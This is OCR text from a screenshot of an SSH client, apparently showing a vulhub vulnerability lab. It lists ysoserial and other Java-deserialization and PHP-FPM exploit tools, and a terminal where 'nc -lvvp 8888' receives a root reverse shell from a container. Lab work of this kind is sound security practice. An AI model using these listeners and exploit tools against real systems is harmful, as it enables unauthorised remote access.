 aliyunvps
kaliwll
PRO
文件管理
小易
命令管理
历史命令
/home/java-selize/ysoserial
bin
bin.usr-is-merged
boot
cdrom
dev
etc
home
java-selize
fastcgi
fastjson
jboss
log4j2
weblogic
ysoserial
ysoserial-0.0.6
ysoserial-0.1-cve-2018-2628-all.jar
ysoserial-all.jar
vulhub
lib
lib.usr-is-merged
lib64
lost+found
media
mnt
opt
proc
root
终端
终端 4
gitlab nginx webmin
gitlist node wordpress
glassfish ntopng xstream
goahead ofbiz xxl-job
gogs openfire yapi
gradio opensmtpd zabbix
root@iZ2zedyzx52czx9b4wikeeZ:/home/vulhub/vulhub-master# nc -lvvp
8888
Listening on 0.0.0.0 8888
Connection received on 101.201.173.57 50600
bash: cannot set terminal process group (1): Inappropriate ioctl f
or device
bash: no job control in this shell
root@a1283ea0d1ca:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@a1283ea0d1ca:/#
1
发送 (Ctrl+Enter)
上传列表 (4/4)
phuip-fpizdam-master
950.5KiB /s 共 7.1MiB
删除
JavaDeserH2HC-master
897.2KiB /s 共 947.1KiB
删除
ysoserial-0.0.6
288.3KiB /s 共 102.1KiB
删除
ysoserial-all.jar
598.1KiB /s 共 56.8MiB
删除
监控
书签管理
上传列表
下载列表